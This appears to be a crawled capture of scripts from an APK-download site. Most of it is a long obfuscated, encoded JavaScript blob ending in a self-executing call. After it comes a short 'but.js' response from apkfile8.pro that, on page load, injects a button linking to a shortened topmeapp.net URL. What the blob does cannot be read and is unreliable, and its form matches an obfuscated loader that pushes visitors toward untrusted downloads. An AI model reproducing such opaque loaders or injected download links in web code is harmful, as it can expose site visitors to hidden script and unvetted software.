KTnoL/noKLnoKHnoKHnoKbnoZ3noKfnoL/noKjnoKTnoKLnoKTnoY3noannoKPnoKHnoKnnoL/noKDnoKPnoKLnoKLnoKLnoZ3noKXnoL/noKXnoKTnoKfnoKnnoKnnoY3noannoKPnoKHnoKDnoKHnoL/[base64]/noaXnoKrnoLbnoLrnoLbnoaznoLbnoLrnoLbnoL/noLbnoLrnobPnoYbnoLrnoLbnoY3noannoKPnoKHnoL/noLbnoLrnobPnoYbnoLrnoLbnoY7nobLnob3nob7noaLnobTnobPnoaXnob/noKvnobDnobLnoaXnobjnoafnobTnoY3noannoKPnoKHnoarnoLbnoLrnoLbnobPnobDnobLnobrnobbnoaPnob7noaTnob/[base64]/nob7nob/nobTnoY3noannoKPnoKPnoY3noannoKPnoKHnoannobznob3nob/noaLnoKznoY3noannoKPnoKPnobnnoaXnoaXnoaHnoKvnoL7noL7noabnoabnoabnoL/noabnoKLnoL/nob7noaPnobbnoL7noKPnoKHnoKHnoKHnoL7noaLnoafnobbnoY3noannoKPnoKPnoLTnoKLnoZTnoLTnoKLnoZLnoaHnobDnoaXnobnnoY3noannoKPnoKHnobfnobjnob3nob3noLznoaPnoaTnob3nobTnoKznoY3noannoKPnoKPnobTnoafnobTnob/nob7nobXnobXnoY3noannoKPnoKPnoY3noannoKPnoKHnobLnob3nobjnoaHnoLznoaPnoaTnob3nobTnoKznoY3noannoKPnoKPnobTnoafnobTnob/nob7nobXnobXnoY3noannoKPnoKPnoY3noannoKPnoKHnobXnoKznoY3noannoKPnoKPnoZznoKXnoL/noKXnoKTnoKfnoKnnoKnnoY3noannoKPnoKHnoKDnoKHnoL/noKfnoKjnoKbnoKnnoZLnoKXnoL/noKDnoKfnoKnnoKTnoKDnoY3noannoKPnoKHnoKDnoKHnoL/noKjnoKjnoKTnoKPnoY3noannoKPnoKHnoKXnoL/noKDnoKfnoKnnoKTnoKDnoY3noannoKPnoKHnoKDnoKDnoL/noKXnoKbnoKbnoKLnoY3noannoKPnoKHnoKXnoL/noKXnoKTnoKfnoKnnoKnnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKbnoKXnoKbnoZLnoKXnoL/noKbnoKXnoKTnoKPnoKXnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKbnoKPnoY3noannoKPnoKHnoKTnoL/noKPnoKDnoKPnoKbnoKfnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKbnoKPnoY3noannoKPnoKHnoKTnoL/noKTnoKHnoKDnoKDnoKPnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKbnoKXnoKbnoZ3noKbnoL/noKjnoKjnoKbnoKbnoKTnoY3noannoKPnoKHnoKjnoL/noKPnoKHnoKHnoKDnoKTnoZ3noKDnoKHnoL/noKXnoKjnoKTnoKPnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKbnoKTnoKTnoZLnoKDnoKHnoL/noKbnoKnnoKLnoKfnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKbnoKPnoKjnoY3noannoKPnoKHnoKDnoKDnoL/noKPnoKTnoKDnoKDnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKbnoKPnoKjnoY3noannoKPnoKHnoKDnoKDnoL/noKTnoKLnoKjnoKTnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKbnoKTnoKTnoZLnoKDnoKDnoL/noKnnoKPnoKbnoKnnoY3noannoKPnoKHnoKDnoKDnoL/noKXnoKbnoKnnoKPnoY3noannoKPnoKHnoKDnoKDnoL/noKnnoKPnoKbnoKnnoY3noannoKPnoKHnoKDnoKHnoL/noKjnoKjnoKfnoKDnoY3noannoKPnoKHnoKDnoKDnoL/noKTnoKLnoKjnoKTnoY3noannoKPnoKHnoKDnoKHnoL/noKfnoKjnoKnnoKbnoZ3noKjnoL/noKHnoKXnoKPnoY3noannoKPnoKHnoKnnoL/noKDnoKPnoKLnoKLnoKLnoZ3noKDnoKDnoL/noKbnoKnnoKHnoKDnoY3noannoKPnoKHnoKTnoL/noKPnoKjnoKjnoKnnoKXnoZLnoKDnoKPnoL/noKHnoKfnoKnnoKXnoY3noannoKPnoKHnoKTnoL/noKHnoKHnoKPnoKXnoKnnoY3noannoKPnoKHnoKDnoKPnoL/noKHnoKfnoKnnoKXnoY3noannoKPnoKHnoKXnoL/noKTnoKPnoKHnoKLnoKbnoY3noannoKPnoKHnoKDnoKDnoL/noKbnoKnnoKHnoKDnoY3noannoKPnoKHnoKXnoL/noKPnoKPnoKLnoKHnoKPnoZLnoKDnoKDnoL/noKXnoKjnoKDnoKbnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKTnoKfnoKfnoY3noannoKPnoKHnoKDnoKDnoL/noKHnoKPnoKXnoKPnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKTnoKfnoKfnoY3noannoKPnoKHnoKDnoKHnoL/noKbnoKLnoKTnoKnnoY3noannoKPnoKHnoKXnoL/noKPnoKPnoKLnoKHnoKPnoZ3noKbnoL/noKjnoKjnoKbnoKbnoKTnoY3noannoKPnoKHnoKbnoL/noKHnoKXnoKfnoKTnoZ3noKTnoL/noKPnoKfnoKHnoKTnoKPnoY3noannoKPnoKHnoKXnoL/noKPnoKPnoKLnoKnnoKnnoZLnoKXnoL/noKjnoKbnoKPnoKDnoKfnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKfnoKTnoKPnoY3noannoKPnoKHnoKXnoL/noKTnoKHnoKXnoKfnoKLnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKfnoKTnoKPnoY3noannoKPnoKHnoKXnoL/noKPnoKDnoKfnoKPnoKbnoY3noannoKPnoKHnoKXnoL/noKPnoKPnoKLnoKnnoKnnoZLnoKLnoL/noKjnoKPnoKbnoKjnoKDnoY3noannoKPnoKHnoKXnoL/noKTnoKPnoKDnoKPnoKXnoY3noannoKPnoKHnoKLnoL/noKjnoKPnoKbnoKjnoKDnoY3noannoKPnoKHnoKTnoL/noKHnoKHnoKLnoKLnoKTnoY3noannoKPnoKHnoKXnoL/noKPnoKDnoKfnoKPnoKbnoY3noannoKPnoKHnoKTnoL/noKLnoKHnoKHnoKbnoZ3noKfnoL/noKjnoKTnoKLnoKTnoY3noannoKPnoKHnoKnnoL/noKDnoKPnoKLnoKLnoKLnoZ3noKXnoL/noKXnoKTnoKfnoKnnoKnnoY3noannoKPnoKHnoKDnoKHnoL/[base64]/noaXnoKrnoLbnoLrnoLbnoaznoLbnoLrnoLbnoL/noLbnoLrnobPnoYbnoLrnoLbnoY3noannoKPnoKHnoL/noLbnoLrnobPnoYbnoLrnoLbnoY7nobznobTnoaLnoaLnobDnobbnobTnoY3noannoKPnoKHnoaHnoY3noannoKPnoKHnoarnoLbnoLrnoLbnobznobDnoaPnobbnobjnob/noLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKHnoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnoaznoLbnoLrnoLbnoL/noLbnoLrnobPnoYbnoLrnoLbnoY3noannoKPnoKHnoL/noLbnoLrnobPnoYbnoLrnoLbnoY7noaXnobjnoaXnob3nobTnoY3noannoKPnoKHnoarnoLbnoLrnoLbnobfnob7nob/noaXnoLznoaLnobjnoavnobTnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKDnoKfnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobznobDnoaPnobbnobjnob/noLznobPnob7noaXnoaXnob7nobznoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKDnoKPnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobfnob7nob/noaXnoLznoabnobTnobjnobbnobnnoaXnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnobPnob7nob3nobXnoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnoaznoLbnoLrnoLbnoL/noLbnoLrnobPnoYbnoLrnoLbnoY3noannoKPnoKHnoL/[base64]/noaXnoKrnoLbnoLrnoLbnobvnoaTnoaLnoaXnobjnobfnoajnoLznobLnob7nob/noaXnobTnob/noaXnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnobfnob3nobTnoannoLznobTnob/nobXnoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobbnobDnoaHnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKnnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobznobDnoaPnobbnobjnob/noLznoaXnob7noaHnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKDnoKfnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnoaznoLbnoLrnoLbnoL/noLbnoLrnobPnoYbnoLrnoLbnoY3noannoKPnoKHnoL/noLbnoLrnobPnoYbnoLrnoLbnoY7nobfnob7noaPnobznoY3noannoKPnoKHnoL/[base64]/noaXnoKrnoLbnoLrnoLbnoaHnobDnobXnobXnobjnob/nobbnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKfnoaHnoannoY3noannoKPnoKHnoKPnoKnnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobPnob7noaPnobXnobTnoaPnoLznoaPnobDnobXnobjnoaTnoaLnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKPnoaHnoannoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnob3nobjnob/nobTnoLznobnnobTnobjnobbnobnnoaXnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnoKDnoL/noKTnoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/noaXnoKrnoLbnoLrnoLbnobPnob7noaPnobXnobTnoaPnoLbnoLrnoLbnoKvnoY3noannoKPnoKHnoLbnoLrnoLbnob/nob7nob/nobTnoLbnoLrnoLbnoY3noannoKPnoKHnoLDnobjnobznoaHnob7noaPnoaXnobDnob/[base64]/56Gl56Cq56C256C656C256Gs56C256C656C256C/56C256C656Gz56GG56C656C256GN56Gp56Cj56Ch56C/56C256C656Gz56GG56C656C256GO56G356G+56Gj56G856GN56Gp56Cj56Ch56C/[base64]/noaXnoKrnoLbnoLrnoLbnoaznoLbnoKrnobLnoKjnoKznobXnoYrnoLbnobLnoaPnobTnobDnoaXnobTnoZTnob3nobTnobznobTnob/noaXnoLbnoYznoLnnobbnoLnnoLbvsabvsbHvsbDvsbDvsavvsarnoLbnoL3nobTnoLnnoKHnoannoKDnoKjnoKfnobPnoLjnoLjnoLjnoKrnobLnoKjnoYrnobbnoLnnoLbuppXupoPuppLupqfuppLuppLuppTupo/upoTuppPuppLupoPnoLbnoL3nobTnoLnnoKHnoannobPnoKnnoKjnoLjnoLjnoYznoLnnobbnoLnnoLbbo9us26Hbs9uz56C256C956G056C556Ch56Gp56Cg56G056G056G356C456C456C956Gz56GG56C656C256GO56Gy56G956G+56Gi56G056Gz56Gl56G/56GN56Gp56Cj56Ch56C256C656Gw56Co56C456Cq56Gy56Cm56Cs56G156GK56C256Gy56Gj56G056Gw56Gl56G056GU56G956G056G856G056G/[base64]/nob/nobTnoaPnoZnnoYXnoZznoZ3noLbnoYznoKznobPnoYjnoKrnobLnoKfnoKznobXnoYrnoLbnobLnoaPnobTnobDnoaXnobTnoZTnob3nobTnobznobTnob/noaXnoLbnoYznoLnnoLbnoaHnoLbnoLjnoKrnobLnoKfnoYrnobbnoLnnoLbuppXupoPuppLupqfuppLuppLuppTupo/[base64]/56G/56G056Gj56GZ56GF56Gc56Gd56C256GM56Cs56Gz56GL56Cq56Gy56Cp56Cs56G156GK56C256Gy56Gj56G056Gw56Gl56G056GU56G956G056G856G056G/[base64]/nobXnoZLnobnnobjnob3nobXnoLbnoYznoLnnobLnoKbnoLjnoKrnobLnoKTnoYrnoLbnobDnoaHnoaHnobTnob/nobXnoZLnobnnobjnob3nobXnoLbnoYznoLnnobLnoKnnoLjnoKrnobLnoKTnoYrnoLbnobDnoaHnoaHnobTnob/nobXnoZLnobnnobjnob3nobXnoLbnoYznoLnnobLnoKjnoLjnoKrnobDnoKfnoYrnoLbnobjnob/nob/nobTnoaPnoZnnoYXnoZznoZ3noLbnoYznoKznobLnoKHnoKrnobDnoKbnoYrnoLbnobjnob/nob/nobTnoaPnoZnnoYXnoZznoZ3noLbnoYznoKznobLnoKDnoKrnobLnobDnoKznobXnoYrnoLbnobLnoaPnobTnobDnoaXnobTnoZTnob3nobTnobznobTnob/noaXnoLbnoYznoLnnoLbnobfnob7noaPnobznoLbnoLjnoKrnobLnobDnoYrnobbnoLnnoLbuppXupoPuppLupqfuppLuppLuppTupo/[base64]/56G156GS56G556G456G956G156C256GM56C556Gw56Cn56C456Cq56Gy56Gw56GK56C256Gw56Gh56Gh56G056G/56G156GS56G556G456G956G156C256GM56C556Gw56Cm56C456Cq56Gy56Cl56Cs56G156GK56C256Gy56Gj56G056Gw56Gl56G056GU56G956G056G856G056G/[base64]'));c();}();

--- FILE ---
content_type: application/javascript
request_url: https://apkfile8.pro/but.js?uid=3
body_size: 393
content:
 
 
 
 
try { 
 
    window["x2but_3"] = { 
 
        init: function() { 
 
            console.log("init -- "); 
 
            let x2ContEl = document.getElementById("x2but"); 
 
            x2ContEl.innerHTML = '<div style="text-align:center"><a href="https://topmeapp.net/V_c8I_u60B" rel="nofollow" target="_blank"><img src="https://apkfile8.pro/imgs/x2but.png"></a></div>'; 
 
        } 
 
    } 
 
    if (document.readyState !== 'loading') { 
 
        window["x2but_3"].init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () { 
 
            window["x2but_3"].init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 
